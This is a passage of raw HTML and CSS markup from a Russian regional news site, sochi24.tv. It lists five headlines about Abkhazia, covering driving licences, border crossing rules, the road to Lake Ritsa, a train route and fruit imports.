#666}}</style><i class="tds-icon td-icon-circle-full tdi_132 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_133 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_133:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_133 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_133:hover .tdm-title{cursor:default}.tdc-row .tdi_133 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_133 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_133 "><h3 class="tdm-title tdm-title-sm">Абхазия</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_130 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_130 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_130 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div><div class="td_block_wrap td_flex_block_1 tdi_134 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_134" ><style>.tdi_134{margin-bottom:0!important}</style><style>.tdi_134 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_134 .td-image-container{display:none}body .tdi_134 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_134 .td-module-meta-info{padding:0}.tdi_134 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_134 .td_block_inner{margin-left:0;margin-right:0}.tdi_134 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_134 .td-post-vid-time{display:block}.tdi_134 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_134 .td-post-category:not(.td-post-extra-category){display:none}.tdi_134 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_134 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_134 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_134 .td-read-more{display:none}.tdi_134 .td-author-date{display:none}.tdi_134 .td-post-author-name{display:none}.tdi_134 .td-post-date,.tdi_134 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_134 .entry-review-stars{display:none}.tdi_134 .td-icon-star,.tdi_134 .td-icon-star-empty,.tdi_134 .td-icon-star-half{font-size:15px}.tdi_134 .td-module-comments{display:none}.tdi_134 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_134 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_134 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_134 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_134 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_134 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_134 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_134 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_134.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_134.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_134 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_134 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_134 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_134 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_134 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_134 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap,.tdi_134 .td-load-more-wrap{margin-top:15px}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_134 .td-load-more-wrap a i{font-size:10px}.tdi_134 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_134.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_134 .td-block-title a,.tdi_134 .td-block-title span{font-weight:700!important}.tdi_134 .td-subcat-list a,.tdi_134 .td-subcat-dropdown span,.tdi_134 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_134 .td-editor-date,.tdi_134 .td-editor-date .td-post-author-name a,.tdi_134 .td-editor-date .entry-date,.tdi_134 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_134 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_134 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_134 .td-image-container{display:none}.tdi_134 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_134 .td-module-container:before{bottom:-7.5px}.tdi_134 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_134 .td_module_wrap .td-module-container:before{display:block!important}.tdi_134 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_134 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap,.tdi_134 .td-load-more-wrap{margin-top:10px}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_134 .td-load-more-wrap a i{font-size:8px}.tdi_134 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_134.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_134 .td-post-category{font-size:14px!important}.tdi_134 .td-editor-date,.tdi_134 .td-editor-date .td-post-author-name a,.tdi_134 .td-editor-date .entry-date,.tdi_134 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_134 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_134 .td-image-container{display:none}.tdi_134 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_134 .td_module_wrap{float:right}.tdi_134 .td-module-container:before{bottom:-7.5px}.tdi_134 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_134 .td_module_wrap .td-module-container:before{display:block!important}.tdi_134 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_134 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_134 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap,.tdi_134 .td-load-more-wrap{margin-top:5px}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_134 .td-load-more-wrap a i{font-size:8px}.tdi_134 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_134.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_134 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_134 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_134 .td-image-wrap{padding-bottom:110%}.tdi_134 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_134 .td-image-container,.ie11 .tdi_134 .td-image-container{flex:0 0 auto}.tdi_134 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_134 .td_module_wrap{float:right}.tdi_134 .td-module-container:before{bottom:-10px}.tdi_134 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_134 .td_module_wrap .td-module-container:before{display:block!important}.tdi_134 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_134 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_134 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_134=new tdBlock();block_tdi_134.id="tdi_134";block_tdi_134.atts='{"image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","category_id":"235","sort":"","td_filter_default_txt":"","modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-3101","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_134","tdc_css_class":"tdi_134","tdc_css_class_style":"tdi_134_rand_style"}';block_tdi_134.td_column_number="1";block_tdi_134.block_type="td_flex_block_1";block_tdi_134.post_count="5";block_tdi_134.found_posts="439";block_tdi_134.header_color="";block_tdi_134.ajax_pagination_infinite_stop="";block_tdi_134.max_num_pages="88";tdBlocksArray.push(block_tdi_134);</script><div class="td-block-title-wrap"></div><div id=tdi_134 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/posle-1-aprelja-abhazskie-voditeli-ne-smogut-ezdit-v-rf-bez-rossijskih-prav/" rel="bookmark" class="td-image-wrap " title="После 1 апреля абхазские водители не смогут ездить в РФ без российских прав"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/vydacha-voditelskih-prav-udostoverenij-mvd-abhazii-696x392.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/posle-1-aprelja-abhazskie-voditeli-ne-smogut-ezdit-v-rf-bez-rossijskih-prav/" rel="bookmark" title="После 1 апреля абхазские водители не смогут ездить в РФ без российских прав">После 1 апреля абхазские водители не смогут ездить в РФ без российских прав</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/posle-1-aprelja-abhazskie-voditeli-ne-smogut-ezdit-v-rf-bez-rossijskih-prav/#respond">0</a></span> </span></div><div class="td-excerpt">МВД Абхазии напомнило водителям об изменении порядка оформления документов....</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/podrostki-s-14-let-ne-smogut-peresekat-granicu-sochi-s-abhaziej-po-svidetelstvu-o-rozhdenii-s-20-janvarja/" rel="bookmark" class="td-image-wrap " title="Подростки с 14 лет не смогут пересекать границу Сочи с Абхазией по свидетельству о рождении с 20 января"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/11/granica-696x522.jpg?v=1731933889"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/podrostki-s-14-let-ne-smogut-peresekat-granicu-sochi-s-abhaziej-po-svidetelstvu-o-rozhdenii-s-20-janvarja/" rel="bookmark" title="Подростки с 14 лет не смогут пересекать границу Сочи с Абхазией по свидетельству о рождении с 20 января">Подростки с 14 лет не смогут пересекать границу Сочи с Абхазией по свидетельству о рождении с 20 января</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/podrostki-s-14-let-ne-smogut-peresekat-granicu-sochi-s-abhaziej-po-svidetelstvu-o-rozhdenii-s-20-janvarja/#respond">0</a></span> </span></div><div class="td-excerpt">С 20 января вступили в силу изменения в правилах...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/doroga-k-ozeru-rica-v-abhazii-budet-raschishhena-k-19-janvarja/" rel="bookmark" class="td-image-wrap " title="Дорога к озеру Рица в Абхазии будет расчищена к 19 января"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/02/1440px-ritsa-696x522.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/doroga-k-ozeru-rica-v-abhazii-budet-raschishhena-k-19-janvarja/" rel="bookmark" title="Дорога к озеру Рица в Абхазии будет расчищена к 19 января">Дорога к озеру Рица в Абхазии будет расчищена к 19 января</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/doroga-k-ozeru-rica-v-abhazii-budet-raschishhena-k-19-janvarja/#respond">0</a></span> </span></div><div class="td-excerpt">Доступ для туристов к знаменитому озеру Рица в Абхазии...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/abhazskaja-dioskurija-mozhet-prodlit-marshrut-do-drandy/" rel="bookmark" class="td-image-wrap " title="Абхазская «Диоскурия» может продлить маршрут до Дранды"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/11/photo_5208549158631968186_y-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/abhazskaja-dioskurija-mozhet-prodlit-marshrut-do-drandy/" rel="bookmark" title="Абхазская «Диоскурия» может продлить маршрут до Дранды">Абхазская «Диоскурия» может продлить маршрут до Дранды</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/abhazskaja-dioskurija-mozhet-prodlit-marshrut-do-drandy/#respond">0</a></span> </span></div><div class="td-excerpt">Абхазская железная дорога может продлить маршрута поезда «Диоскурия» до...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/novyj-vkus-abhazii-v-rossijskij-import-fruktov-dobavilos-bolshe-jekzotiki/" rel="bookmark" class="td-image-wrap " title="Новый вкус Абхазии: в российский импорт фруктов добавилось больше экзотики"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/top-view-tangerine-slices-with-kiwi-slices-stand-with-apples-pears-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/novyj-vkus-abhazii-v-rossijskij-import-fruktov-dobavilos-bolshe-jekzotiki/" rel="bookmark" title="Новый вкус Абхазии: в российский импорт фруктов добавилось больше экзотики">Новый вкус Абхазии: в российский импорт фруктов добавилось больше экзотики</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/novyj-vkus-abhazii-v-rossijskij-import-fruktov-dobavilos-bolshe-jekzotiki/#respond">0</a></span> </span></div><div class="td-excerpt">С начала цитрусового сезона из Абхазии в Россию поставлено...</div></div></div></div></div></div><div class="vc_row_inner tdi_136  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_136{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_136,.tdi_136 .tdc-inner-columns{display:block}.tdi_136 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_138  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_138{vertical-align:baseline}.tdi_138 .vc_column-inner>.wpb_wrapper,.tdi_138 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_138 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_139 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_139"     ><style>.tdi_139{margin-right:-24px!important;margin-left:15px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_139{margin-right:-5px!important;margin-left:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_139{margin-right:0!important;margin-left:5px!important}}</style><style>.tdi_139 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_139 .tdm-btn{height:auto;padding:6px 12px}}</style><style>body .tdi_140{background-color:var(--accent-color-1)}body .tdi_140:before{background-color:var(--accent-color-2)}.tdi_140{padding:8px 20px 9px;height:auto;line-height:1;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_140,.tdi_140:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_140{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
 href="/onlajn-sochi24/" 
 title="Мы в эфире"
 class="tds-button1 tdm-btn tdm-btn-sm tdi_140 " ><span class="tdm-btn-text">Мы в эфире</span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_141 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_141"     ><style>.tdi_141{margin-right:-24px!important;margin-left:28px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_141{margin-right:-5px!important;margin-left:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_141{margin-right:0!important;margin-left:5px!important}}</style><style>.tdi_141 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_141 .tdm-btn{height:auto;padding:6px 12px}}</style><style>body .tdi_142{background-color:#ffbd23}body .tdi_142:before{background-color:#ffbd23}.tdi_142{padding:8px 20px 9px;height:auto;line-height:1;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_142,.tdi_142:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_142{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
 href="https://sochilive.tv/" 
 title="Прямой эфир Sochi Live"
 class="tds-button1 tdm-btn tdm-btn-sm tdi_142 "  target="_blank" ><span class="tdm-btn-text">Прямой эфир Sochi Live</span></a></div></div></div></div></div></div></div></div></div></div><div id="tdi_143" class="tdc-row"><div class="vc_row tdi_144  wpb_row td-pb-row" ><style scoped>.tdi_144,.tdi_144 .tdc-columns{min-height:0}.tdi_144,.tdi_144 .tdc-columns{display:block}.tdi_144 .tdc-columns{width:100%}.tdi_144:before,.tdi_144:after{display:table}</style><div class="vc_column tdi_146  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_146{vertical-align:baseline}.tdi_146>.wpb_wrapper,.tdi_146>.wpb_wrapper>.tdc-elements{display:block}.tdi_146>.wpb_wrapper>.tdc-elements{width:100%}.tdi_146>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_146>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_148 "><style scoped>@media (max-width:767px){.tdi_148{display:none!important}}</style><div class="td-fix-index"> <ins data-revive-zoneid="23" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div></div></div></div></div></div></div></div><div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none"><div id="tdi_149" class="tdc-zone"><div class="tdc_zone tdi_150  wpb_row td-pb-row" data-sticky-offset="0" ><style scoped>.tdi_150{min-height:0}.tdi_150:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 0px 15px 0px 